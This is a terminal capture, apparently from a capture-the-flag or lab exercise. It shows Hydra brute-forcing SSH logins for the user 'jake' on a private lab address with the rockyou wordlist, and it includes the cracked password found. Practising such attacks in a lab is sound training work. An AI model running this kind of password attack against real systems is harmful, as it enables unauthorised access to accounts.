 root@ip :~# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://1
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-22 11:05:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.47.237:22/
[22][ssh] host: login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-01-22 11:05:44
root@ip-10-10-24-75:~#